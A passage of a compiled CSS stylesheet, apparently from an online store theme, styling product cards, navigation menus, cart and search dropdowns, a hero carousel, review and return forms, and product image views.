  @media (min-width: 801px) {
    .card-figcaption {
      display: block; } }

.card-figcaption-body {
  display: inline-block;
  pointer-events: all;
  transform: translate3d(0, -50%, 0); }

.card-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  border: 0;
  width: auto;
  max-height: 100%; }

.card-title {
  font-size: 15px;
  margin: 0 0 0.28571rem; }
  .card-title > a {
    color: #2d2d2d;
    text-decoration: none; }
    .card-title > a:hover {
      color: #a5a5a5; }

.card-text {
  margin-bottom: 0.21429rem; }
  .card-text abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.card-figcaption-button {
  border: none;
  display: block;
  margin: 0.35714rem 0 0; }
  .card-figcaption-button:active {
    background-color: white;
    border: none; }
  .card-figcaption-button + .card-figcaption-button {
    margin: 0.35714rem 0 0; }

.card-body {
  text-align: center; }
  @media (min-width: 551px) {
    .card-body {
      text-align: left; } }

.card--alternate {
  border: 3px solid white;
  transition: all 0.15s ease; }
  .card--alternate .card-body {
    background-color: white;
    padding: 0.78571rem;
    transition: all 0.15s ease; }
    @media (min-width: 551px) {
      .card--alternate .card-body {
        padding: 1.5rem; } }
  .card--alternate:hover {
    border-color: #4f4f4f; }
    .card--alternate:hover .card-body {
      background-color: #4f4f4f; }
      .card--alternate:hover .card-body .card-text {
        color: white; }
    .card--alternate:hover .card-title > a {
      color: white; }

.navList,
.navBar {
  margin-left: 0; }

.navList-action,
.navBar-action {
  text-decoration: none; }

.navList-action.is-active {
  font-weight: 700; }

.navList-action--checkbox {
  display: inline-block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.35714rem;
  padding-left: 1.85714rem;
  position: relative;
  vertical-align: baseline;
  width: 100%; }
  .navList-action--checkbox::before, .navList-action--checkbox::after {
    content: "";
    display: block;
    position: absolute;
    transition: all 50ms ease-out; }
  .navList-action--checkbox::before {
    background-color: white;
    border: solid #dfdfdf;
    border-width: 1px;
    height: 1.14286rem;
    left: 0;
    top: 0;
    width: 1.14286rem; }
  .navList-action--checkbox::after {
    height: 1rem;
    left: 1px;
    opacity: 0;
    top: 1px;
    transform: scale(0);
    width: 1rem; }
  .navList-action--checkbox::before {
    border-radius: 4px; }
  .navList-action--checkbox::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(79, 79, 79, 0.999)' /%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    color: rgba(79, 79, 79, 0.999);
    content: "";
    font-size: 1rem;
    line-height: 1;
    text-align: center; }
  .navList-action--checkbox:before, .navList-action--checkbox:after {
    top: 50%; }
  .navList-action--checkbox:before {
    margin-top: -0.57143rem; }
  .navList-action--checkbox:after {
    margin-top: -0.5rem; }
  .navList-action--checkbox.is-disabled {
    cursor: default; }
    .navList-action--checkbox.is-disabled::before {
      background-color: white; }
  .navList-action--checkbox.is-checked::after, .navList-action--checkbox.is-selected::after {
    opacity: 1;
    transform: scale(1); }

.navList-action-close {
  background: #f2f2f2;
  border-radius: 100%;
  display: inline-block;
  float: right;
  line-height: 0;
  opacity: 0;
  padding: 0.28571rem;
  transition: opacity 0.3s ease;
  visibility: hidden; }
  .navList-action-close .icon {
    height: 0.92857rem;
    width: 0.92857rem;
    fill: #4f4f4f; }
  .navList-action.is-selected:hover .navList-action-close {
    opacity: 1;
    visibility: visible; }

.navBar--sub {
  margin-bottom: 4.5rem;
  text-align: center; }
  .navBar--sub .navBar-section {
    float: none; }
  .navBar--sub .navBar-item {
    float: none;
    margin: 0 0.78571rem; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item {
        display: inline-block; } }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.is-active {
        border-bottom: 1px solid #4f4f4f; } }
    .navBar--sub .navBar-item.is-active > .navBar-action {
      color: #666666; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.navBar-item--separate {
        border-left: 1px solid #989898;
        margin: 0;
        padding-left: 0.78571rem; } }
  .navBar--sub .navBar-action {
    color: #989898;
    font-size: 1rem;
    padding: 0; }
    .navBar--sub .navBar-action:hover {
      color: #4f4f4f; }

.loadingOverlay {
  background-color: rgba(255, 255, 255, 0.9);
  display: none;
  z-index: 20; }

.icons-svg-sprite {
  display: none; }

.icon,
.icon svg {
  transition: all 0.15s ease; }

.actionBar-section .form-field {
  background-color: white;
  border: 1px solid #dfdfdf;
  border-radius: 4px;
  overflow: hidden; }
  .actionBar-section .form-field:hover {
    border-color: #989898; }

.actionBar-section .form-label {
  color: #989898;
  font-size: 13px;
  line-height: 2.14286rem;
  margin-bottom: 0;
  padding-left: 0.78571rem; }

.actionBar-section .form-input,
.actionBar-section .form-select {
  border: 0;
  padding-left: 0.21429rem;
  width: auto; }

.actionBar-section .form-label,
.actionBar-section .form-input,
.actionBar-section .form-select {
  display: inline-block; }

.actionBar-section .form-select {
  color: #4f4f4f;
  height: 2.14286rem; }

.has-ribbon {
  position: relative; }

.ribbon {
  background-color: #454545;
  color: white;
  cursor: default;
  font-weight: 700;
  margin: -0.78571rem -0.78571rem 0 0;
  padding: 0.07143rem 1rem;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  z-index: 1; }

.navUser {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  width: 100%;
  z-index: 5;
  vertical-align: center !important; }
  .navUser:before, .navUser:after {
    content: " ";
    display: table; }
  .navUser:after {
    clear: both; }
  .navUser ul,
  .navUser ol {
    list-style: none;
    margin-left: 0;
    margin: 0;
    padding: 0; }
    .navUser ul ul,
    .navUser ul ol,
    .navUser ol ul,
    .navUser ol ol {
      list-style: none;
      margin-bottom: 0; }
    .navUser ul li,
    .navUser ol li {
      margin: 0;
      padding: 0; }
  .navUser-section {
    float: left; }
    .navUser-section:before, .navUser-section:after {
      content: " ";
      display: table; }
    .navUser-section:after {
      clear: both; }
  .navUser-section--alt {
    float: right;
    margin-left: 1.5rem; }
  .navUser-section + .navUser-section {
    margin-left: 1.5rem; }
  @media (min-width: 551px) {
    .navUser-item {
      float: left; } }
  .navUser-item, .navUser-action {
    display: block; }
  @media (min-width: 801px) {
    .navUser {
      padding: 0 1.5rem;
      position: relative;
      right: auto;
      transform: none;
      z-index: 50;
      align-self: center;
      align-self: center;
      display: flex;
      justify-content: end;
      align-items: center;
      top: 0px !important;
      bottom: 0px !important;
      padding: 0px !important; } }
  .navUser .dropdown-menu {
    background-color: white;
    border: 1px solid #e8e8e8;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);
    position: absolute; }
    .navUser .dropdown-menu.is-open:before {
      border: inset 10px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent #e8e8e8 transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.78571rem;
      position: absolute; }
    .navUser .dropdown-menu.is-open:after {
      border: inset 8px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent white transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.92857rem;
      position: absolute; }

.navUser-action {
  color: #4f4f4f;
  font-weight: 700;
  padding: 1rem 0.78571rem;
  text-decoration: none;
  text-transform: uppercase; }
  .navUser-action:hover, .navUser-action.is-open {
    color: #a5a5a5; }
    .navUser-action:hover svg, .navUser-action.is-open svg {
      fill: #a5a5a5;
      stroke: #a5a5a5; }
  .navUser-action .icon {
    height: 0.57143rem;
    width: 0.57143rem;
    margin: -1px 0 0 0.21429rem; }
  .navUser-action svg {
    fill: #4f4f4f;
    stroke: #4f4f4f;
    transition: all 0.15s ease; }

.navUser-action--storeCredit + .dropdown-menu {
  max-width: 21.42857rem;
  padding: 1.5rem; }
  .navUser-action--storeCredit + .dropdown-menu:before {
    left: 10rem !important; }
  .navUser-action--storeCredit + .dropdown-menu:after {
    left: 10.14286rem !important; }

.navUser-action-divider {
  border-right: 1px solid #e8e8e8;
  color: #989898;
  display: inline-block;
  padding: 0 1.42857rem 0 0;
  text-decoration: none; }

.navUser-item {
  display: none; }
  @media (min-width: 801px) {
    .navUser-item {
      display: block; }
      .navUser-item.navUser-item--social {
        margin-top: 0.35714rem;
        padding-right: 0.35714rem; }
      .navUser-item.navUser-item--divider {
        font-size: 1.78571rem;
        margin-top: 0.57143rem;
        padding-left: 0.14286rem; } }

.navUser-item--cart {
  display: block; }
  .navUser-item--cart .navUser-action {
    color: #4f4f4f; }
    .navUser-item--cart .navUser-action:hover, .navUser-item--cart .navUser-action.is-open {
      color: #a5a5a5; }
  .navUser-item--cart .dropdown-menu {
    max-width: 22.85714rem; }
    .navUser-item--cart .dropdown-menu.is-open:before, .navUser-item--cart .dropdown-menu.is-open:after {
      left: auto; }
    .navUser-item--cart .dropdown-menu.is-open:before {
      right: 0.78571rem; }
    .navUser-item--cart .dropdown-menu.is-open:after {
      right: 0.92857rem; }

.navUser-item-cartLabel {
  display: none; }
  @media (min-width: 551px) {
    .navUser-item-cartLabel {
      display: inline; } }

.navUser-item--compare {
  display: none; }
  .navUser-item--compare.show {
    display: block; }

.navUser-item--account .navUser-or + .navUser-action {
  margin-right: -0.5rem; }

.navUser-item--account .navUser-action {
  display: inline-block; }

.navUser-or {
  color: #4f4f4f;
  cursor: default;
  display: inline-block;
  margin: 0 -0.85714rem;
  padding: 0 2px;
  position: relative;
  z-index: 1; }

.navUser-action--quickSearch.is-open {
  position: relative; }
  .navUser-action--quickSearch.is-open:before {
    border: inset 10px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #e8e8e8 transparent;
    border-bottom-style: solid;
    bottom: 0;
    left: 50%;
    position: absolute;
    transform: translateX(-50%); }

.dropdown--quickSearch {
  padding: 1.5rem 0; }
  @media (min-width: 551px) {
    .dropdown--quickSearch {
      padding: 3rem; } }
  .dropdown--quickSearch.is-open {
    left: 0 !important;
    outline: none;
    right: 0 !important;
    width: 100% !important;
    z-index: 50; }
  .dropdown--quickSearch .form {
    margin: 0;
    max-width: 30rem; }
  .dropdown--quickSearch .form,
  .dropdown--quickSearch .form-field {
    margin-bottom: 0; }
  .dropdown--quickSearch .form-input {
    font-size: 20px;
    height: unset; }
  .dropdown--quickSearch .productGrid {
    padding: 1.5rem 0 0; }
    @media (min-width: 551px) {
      .dropdown--quickSearch .productGrid {
        padding: 3rem 0 0; } }

.countPill {
  background-color: #4f4f4f;
  border-radius: 50%;
  color: white;
  display: none;
  font-size: 12px;
  font-weight: 700;
  height: 20px;
  line-height: 20px;
  margin-left: 0.21429rem;
  text-align: center;
  width: 20px; }

.countPill--positive {
  display: inline-block; }

.countPill--alt {
  background-color: #dfdfdf;
  color: #454545; }

.navPages .navPage-subMenu-list, .navPage-childList {
  border-left: 1px solid #dfdfdf;
  margin: 0.35714rem 0.78571rem;
  padding-left: 0.78571rem; }

.has-activeNavPages {
  overflow: hidden;
  -webkit-overflow-scrolling: auto; }

.navPages-container {
  bottom: 0;
  display: none;
  height: 100%;
  left: 0;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  right: 0;
  z-index: 10; }
  @media (min-width: 801px) {
    .navPages-container {
      background: transparent;
      display: block;
      height: auto;
      padding: 0;
      position: relative; } }
  .navPages-container.is-open {
    display: block;
    padding-top: 55px;
    z-index: 0; }

.navPages {
  background-color: #f2f2f2;
  height: 100%;
  overflow-y: auto;
  padding: 1.5rem; }
  @media (min-width: 801px) {
    .navPages {
      margin: 0 auto;
      max-width: 85.71429rem;
      width: 100%;
      background: none;
      font-size: 0;
      overflow-y: visible;
      padding: 0;
      text-align: center; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages ul,
      .navPages ol {
        list-style: none;
        margin-left: 0;
        margin: 0;
        padding: 0; }
        .navPages ul ul,
        .navPages ul ol,
        .navPages ol ul,
        .navPages ol ol {
          list-style: none;
          margin-bottom: 0; }
        .navPages ul li,
        .navPages ol li {
          margin: 0;
          padding: 0; }
      .navPages-section {
        float: left; }
        .navPages-section:before, .navPages-section:after {
          content: " ";
          display: table; }
        .navPages-section:after {
          clear: both; }
      .navPages-section--alt {
        float: right;
        margin-left: 1.5rem; }
      .navPages-section + .navPages-section {
        margin-left: 1.5rem; } }
  @media (min-width: 801px) and (min-width: 551px) {
    .navPages-item {
      float: left; } }
  @media (min-width: 801px) {
      .navPages-item, .navPages-action {
        display: block; } }
  .navPages ul {
    list-style: none; }
  .navPages .navPage-subMenu-list {
    border-left: 0;
    list-style: none;
    margin-left: 0;
    padding-left: 0; }
    @media (min-width: 801px) {
      .navPages .navPage-subMenu-list {
        margin: 0 auto;
        max-width: 85.71429rem;
        width: 100%;
        border-left: 0;
        margin: auto;
        padding-left: 0; }
        .navPages .navPage-subMenu-list:before, .navPages .navPage-subMenu-list:after {
          content: " ";
          display: table; }
        .navPages .navPage-subMenu-list:after {
          clear: both; } }

.navPages-list {
  margin: 0; }
  @media (min-width: 801px) {
    .navPages-list {
      display: inline-block;
      float: none; } }
  .navPages-list + .navPages-list {
    border-top: 1px solid #dfdfdf;
    margin-top: 0.78571rem;
    padding-top: 0.78571rem; }

.navPages-list-depth-max.subMenu-is-open .is-hidden {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .is-hidden {
      display: inline-block; } }

.navPages-list-depth-max.subMenu-is-open .navPages-item-page {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .navPages-item-page {
      display: inline-block; } }

@media (min-width: 801px) {
  .navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon {
    transform: rotate(0); } }

.navPages-action-depth-max.has-subMenu.is-open {
  border-bottom: 1px solid #dfdfdf;
  text-align: center; }
  @media (min-width: 801px) {
    .navPages-action-depth-max.has-subMenu.is-open {
      border-bottom: 0;
      text-align: left; } }
  .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
    border: solid 1px #d6cdc0;
    border-radius: 4px;
    float: left;
    height: 35px;
    margin-top: -10px;
    padding: 11.7px;
    transform: rotate(90deg);
    width: 35px; }
    @media (min-width: 801px) {
      .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
        height: 0.57143rem;
        width: 0.57143rem;
        border: 0;
        border-radius: 0;
        float: none;
        margin-top: 0;
        padding: 0;
        transform: rotate(-90deg); } }
  .navPages-action-depth-max.has-subMenu.is-open svg {
    height: 9.6px;
    width: 9.6px; }
    @media (min-width: 801px) {
      .navPages-action-depth-max.has-subMenu.is-open svg {
        height: 100%;
        width: 100%; } }

.navPages-action {
  color: #4f4f4f;
  display: block;
  font-size: 15px;
  font-weight: 700;
  padding: 0.78571rem 0;
  text-decoration: none;
  text-transform: uppercase; }
  @media (min-width: 1261px) {
    .navPages-action {
      display: inline-block;
      padding: 0.78571rem 1.14286rem 1.14286rem; }
      .navPages-action.is-open {
        background-color: #f2f2f2; }
        .navPages-action.is-open svg {
          fill: #a5a5a5;
          stroke: #a5a5a5; } }
  .navPages-action:hover {
    color: #a5a5a5; }
    .navPages-action:hover svg {
      fill: #a5a5a5;
      stroke: #a5a5a5; }
  .navPages-action svg {
    fill: #4f4f4f;
    stroke: #4f4f4f;
    transition: all 0.15s ease; }

.navPages-action--storeCredit {
  color: #989898; }

.navPages-action--compare {
  display: none; }
  .navPages-action--compare.show {
    display: block; }

.navPages-action-moreIcon {
  height: 0.57143rem;
  width: 0.57143rem;
  margin-left: 0.35714rem;
  transform: rotate(-90deg); }
  @media (min-width: 801px) {
    .navPages-action-moreIcon {
      transform: none; } }
  .has-subMenu.is-open .navPages-action-moreIcon {
    transform: rotate(0); }

.navPage-childList {
  display: none; }
  @media (min-width: 801px) {
    .navPage-childList {
      border: 0;
      display: block; } }
  .navPage-childList.is-open {
    display: block; }

.navPage-subMenu {
  display: none;
  outline: 0; }
  @media only screen and (min-width: 990px) {
    .navPage-subMenu {
      background-color: #f2f2f2;
      padding: 1.5rem 1.5rem 2.28571rem !important;
      position: absolute;
      text-align: left; }
      .navPage-subMenu.is-open {
        display: block;
        left: 0;
        width: 100%; }
      .navPage-subMenu .navPages-action-moreIcon {
        display: none; } }
  .navPage-subMenu.is-open {
    display: block; }

@media (min-width: 801px) {
  .has-subMenu.is-root + .navPage-subMenu-horizontal {
    border-left: 0;
    height: auto;
    left: inherit;
    margin: auto;
    top: inherit;
    width: 15.35714rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal.is-open {
    border-left: 1px solid #dfdfdf;
    display: inherit;
    height: auto;
    margin-left: 15.35714rem;
    padding: 0 !important;
    top: 0;
    width: 16.35714rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal .navPages-action-moreIcon {
    display: inline-block;
    transform: rotate(-90deg); } }

@media only screen and (min-width: 990px) {
  .navPage-subMenu-item {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 25%;
    float: left;
    padding: 0 0.75rem !important; }
    .navPage-subMenu-item .navPages-action {
      text-transform: none;
      width: 100%; }
    .navPage-subMenu-item > .navPage-subMenu-action {
      border-bottom: 1px solid #dfdfdf;
      margin-bottom: 1.14286rem; } }

.navPage-subMenu-item-child,
.navPage-subMenu-item-parent {
  width: 100%; }
  @media (min-width: 801px) {
    .navPage-subMenu-item-child .navPage-subMenu-action,
    .navPage-subMenu-item-parent .navPage-subMenu-action {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      width: 100%; }
    .navPage-subMenu-item-child .navPage-subMenu-action.is-open,
    .navPage-subMenu-item-child .navPage-subMenu-action:hover,
    .navPage-subMenu-item-parent .navPage-subMenu-action.is-open,
    .navPage-subMenu-item-parent .navPage-subMenu-action:hover {
      background: #c8bdb2;
      color: #2d2926;
      font-weight: 500;
      opacity: 0.3; } }

.navPage-subMenu-action {
  padding: 0.78571rem 0; }
  @media (min-width: 801px) {
    .navPage-subMenu-action {
      padding: 0.78571rem 0 1.14286rem; } }

.navPage-childList-action {
  font-weight: 400;
  padding: 0 0 0.35714rem; }

.navPages-quickSearch {
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 0.78571rem; }
  @media only screen and (min-width: 990px) {
    .navPages-quickSearch {
      display: none; } }
  .navPages-quickSearch > .container {
    padding: 0; }
  .navPages-quickSearch .form {
    margin: 0; }
  .navPages-quickSearch .form-field {
    margin-bottom: 0; }

@media only screen and (min-width: 990px) {
  .navPages-list--user {
    display: none; } }

.navPages-list--user #currencySelection2 {
  background-color: white;
  border: 1px solid #e8e8e8; }
  .navPages-list--user #currencySelection2 .dropdown-menu-item {
    padding: 0; }
    .navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child) {
      border-bottom: 1px solid #e8e8e8; }
  .navPages-list--user #currencySelection2 a {
    padding: 0.78571rem 1.5rem; }

.tags {
  list-style: none;
  margin-left: 0;
  font-size: 0;
  text-align: center; }
  .tags ul,
  .tags ol {
    list-style: none;
    margin-bottom: 0; }

.tag {
  display: inline-block;
  font-size: 1rem; }
  .tag a {
    color: #989898;
    display: inline-block;
    padding: 0.35714rem 0.5rem;
    text-decoration: none; }
    .tag a:hover {
      color: #4f4f4f; }

.socialLinks {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  line-height: 37px; }
  .socialLinks:before, .socialLinks:after {
    content: " ";
    display: table; }
  .socialLinks:after {
    clear: both; }
  .socialLinks ul,
  .socialLinks ol {
    list-style: none;
    margin-bottom: 0; }
  .socialLinks li {
    margin: 0;
    padding: 0; }
  .socialLinks .icon {
    height: 1.42857rem;
    width: 1.42857rem;
    margin: 0;
    text-decoration: none; }
    .socialLinks .icon:hover svg {
      fill: #a5a5a5; }
    .socialLinks .icon svg {
      fill: #4f4f4f;
      transition: all 0.15s ease; }

.google_plusone_iframe_widget {
  width: inherit !important; }

.socialLinks-item--pinterest {
  width: 25px; }

.pin_it_iframe_widget {
  display: none; }

.socialLinks-item {
  display: inline-block;
  font-size: 0; }
  .socialLinks .socialLinks-item {
    margin-bottom: 0.35714rem;
    margin-right: 0.78571rem; }
    .socialLinks .socialLinks-item:last-child {
      margin-right: 0; }

.socialLinks--alt .icon {
  height: 1.5rem;
  width: 1.5rem; }

.socialLinks--alt svg {
  fill: #989898; }

.heroCarousel {
  margin-bottom: 4.5rem;
  margin-top: -1.5rem; }
  @media (min-width: 801px) {
    .heroCarousel {
      margin-top: -2.5rem; } }
  .js .heroCarousel {
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    transition: all 600ms ease-out; }
  .heroCarousel.slick-initialized {
    max-height: 71.42857rem;
    opacity: 1; }
  .heroCarousel .slick-next,
  .heroCarousel .slick-prev {
    top: 20%; }
    @media (min-width: 801px) {
      .heroCarousel .slick-next,
      .heroCarousel .slick-prev {
        top: 50%; } }
  .heroCarousel .slick-next {
    right: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-next {
        right: 25px; } }
  .heroCarousel .slick-prev {
    left: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-prev {
        left: 25px; } }
  .heroCarousel .slick-dots {
    bottom: 0.5rem; }
    @media (min-width: 801px) {
      .heroCarousel .slick-dots {
        bottom: 1.5rem; } }
    .heroCarousel .slick-dots li {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9); }

.heroCarousel-slide {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative; }
  .heroCarousel-slide a {
    text-decoration: none; }

.objectfit .heroCarousel-slide {
  background-image: none !important; }

@media (min-width: 1261px) {
  .heroCarousel-slide--stretch {
    background-size: 100% 100%; } }

@media (min-width: 801px) {
  .heroCarousel-image {
    max-height: 42.85714rem;
    object-fit: cover;
    width: 100%; } }

@media (min-width: 801px) {
  .no-objectfit .heroCarousel-image {
    visibility: hidden; } }

.heroCarousel-content {
  background-color: white;
  padding: 0.78571rem 1.5rem 3rem;
  text-align: center; }
  @media (min-width: 801px) {
    .heroCarousel-content {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9);
      background-color: rgba(255, 255, 255, 0.9);
      left: 0;
      margin: 0 auto;
      padding: 2.25rem;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      width: 50rem; }
      .heroCarousel-content.heroCarousel-content--empty {
        background-color: transparent; } }

.heroCarousel-title {
  color: #2d2d2d;
  font-size: 20px;
  margin-top: 0; }
  @media (min-width: 801px) {
    .heroCarousel-title {
      font-size: 50px; } }

.heroCarousel-description {
  color: #2d2d2d;
  font-size: 12px; }
  @media (min-width: 551px) {
    .heroCarousel-description {
      font-size: 13px; } }
  @media (min-width: 801px) {
    .heroCarousel-description {
      font-size: 15px; } }

.heroCarousel-action {
  margin: 0; }
  @media (min-width: 801px) {
    .heroCarousel-action {
      margin-top: 1.5rem; } }

@media (min-width: 801px) {
  .writeReview-productDetails {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left; } }

.writeReview-productDetails .product-brand {
  color: #a5a5a5;
  margin: 0; }

.writeReview-productDetails .product-title {
  margin-top: 0; }

@media (min-width: 801px) {
  .writeReview-form {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left; } }

.writeReview-productImage-container {
  position: relative; }
  .writeReview-productImage-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }
  .writeReview-productImage-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.8%; }

.account--addReturn .table {
  display: block;
  margin-bottom: 3rem; }
  @media (min-width: 551px) {
    .account--addReturn .table {
      display: table;
      margin-bottom: 6rem; } }
  .account--addReturn .table tr {
    display: block;
    padding: 1.5rem 0; }
    @media (min-width: 551px) {
      .account--addReturn .table tr {
        display: table-row;
        padding: 0; } }
  .account--addReturn .table th,
  .account--addReturn .table td {
    display: block;
    padding: 0; }
    @media (min-width: 551px) {
      .account--addReturn .table th,
      .account--addReturn .table td {
        display: table-cell;
        padding-bottom: 0.78571rem;
        padding-top: 0.78571rem; } }
    .account--addReturn .table th + th,
    .account--addReturn .table th + td,
    .account--addReturn .table td + th,
    .account--addReturn .table td + td {
      padding-left: 0; }
      @media (min-width: 551px) {
        .account--addReturn .table th + th,
        .account--addReturn .table th + td,
        .account--addReturn .table td + th,
        .account--addReturn .table td + td {
          padding-left: 1.5rem; } }
  .account--addReturn .table .return-itemTitle + .definitionList {
    margin-top: 0.21429rem; }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemPrice {
      text-align: center; } }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemQuantity {
      text-align: right; } }

.account--addReturn .table-thead {
  display: none; }
  @media (min-width: 551px) {
    .account--addReturn .table-thead {
      display: table-header-group; } }
  .account--addReturn .table-thead th {
    font-size: 15px; }
  .account--addReturn .table-thead th:first-child {
    width: 60%; }

.account--addReturn .table-tbody {
  display: block; }
  @media (min-width: 551px) {
    .account--addReturn .table-tbody {
      display: table-row-group; } }

.return-itemName {
  font-size: 15px;
  font-weight: 700; }
  @media (min-width: 551px) {
    .return-itemName {
      font-size: 1rem;
      font-weight: 400; } }

.return-itemPrice {
  color: #a5a5a5;
  margin-bottom: 0.35714rem; }
  @media (min-width: 551px) {
    .return-itemPrice {
      color: inherit;
      margin-bottom: 0;
      text-align: center; } }

.return-itemQuantity .form-label {
  display: inline;
  margin-right: 0.35714rem; }
  @media (min-width: 551px) {
    .return-itemQuantity .form-label {
      border: 0;
      clip: rect(1px, 1px, 1px, 1px);
      height: 1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px; } }

.account--addReturn-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin: 0 -1rem; }
  .account--addReturn-row:before, .account--addReturn-row:after {
    content: " ";
    display: table; }
  .account--addReturn-row:after {
    clear: both; }

.account--addReturn-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding: 0 1rem; }
  @media (min-width: 551px) {
    .account--addReturn-column {
      width: 50%; } }

.productCarousel {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .productCarousel:before, .productCarousel:after {
    content: " ";
    display: table; }
  .productCarousel:after {
    clear: both; }

.productCarousel-slide {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left; }
  @media (min-width: 551px) {
    .productCarousel-slide {
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .productCarousel-slide {
      width: 25%; } }
  @media (min-width: 1261px) {
    .productCarousel-slide {
      width: 16.66667%; } }
  .productCarousel-slide .card {
    margin-bottom: 0; }

.quickView:before, .quickView:after {
  content: " ";
  display: table; }

.quickView:after {
  clear: both; }

.productReviews-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .productReviews-list ul,
  .productReviews-list ol {
    list-style: none;
    margin-bottom: 0; }
  .productReviews-list:before, .productReviews-list:after {
    content: " ";
    display: table; }
  .productReviews-list:after {
    clear: both; }

.productReview {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  font-size: 1rem;
  vertical-align: top; }
  @media (min-width: 801px) {
    .productReview {
      width: 50%; } }
  @media (min-width: 1261px) {
    .productReview {
      width: 33.33333%; } }

.productReview-title {
  margin: 0;
  text-transform: none; }

.productReview-author {
  color: #989898;
  margin-bottom: 1rem; }

.productReview-rating {
  display: inline-block;
  margin-bottom: 0.35714rem; }

.productReview-ratingNumber {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.productView {
  padding-top: 1rem; }

.productView-images {
  margin-bottom: 3rem; }

.productView-image {
  align-items: center;
  display: flex;
  justify-content: center;
  margin: auto;
  position: relative; }
  @media (min-width: 801px) {
    .productView-image {
      min-height: 366px;
      min-width: inherit; } }
  .productView-image + .productView-thumbnails {
    margin-top: 0.78571rem; }

.productView-img-container {
  position: relative;
  margin: auto;
  max-width: 500px;
  width: 100%; }
  .productView-img-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 100%;
    width: auto; }
  .productView-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.8%; }

.productView-thumbnails {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin-left: -0.35714rem;
  margin-right: -0.35714rem; }
  .productView-thumbnails ul,
  .productView-thumbnails ol {
    list-style: none;
    margin-bottom: 0; }
  .productView-thumbnails:before, .productView-thumbnails:after {
    content: " ";
    display: table; }
  .productView-thumbnails:after {
    clear: both; }
  .productView-thumbnails .slick-list {
    margin-left: 2.85714rem;
    margin-right: 2.85714rem; }
  .productView-thumbnails .slick-next {
    right: 0; }
  .productView-thumbnails .slick-prev {
    left: 0; }
  .productView-thumbnails img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 50px;
    max-width: 50px;
    width: auto; }

.productView-thumbnail {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 25%;
  float: left;
  padding-left: 0.35714rem;
  padding-right: 0.35714rem;
  text-align: center; }
  @media (min-width: 1261px) {
    .productView-thumbnail {
      width: 20%; } }

.productView-thumbnail-link {
  border: 1px solid #e8e8e8;
  display: inline-block;
  height: 67px;
  max-width: 75px;
  padding: 2px;
  position: relative;
  text-align: center;
  width: 100%; }
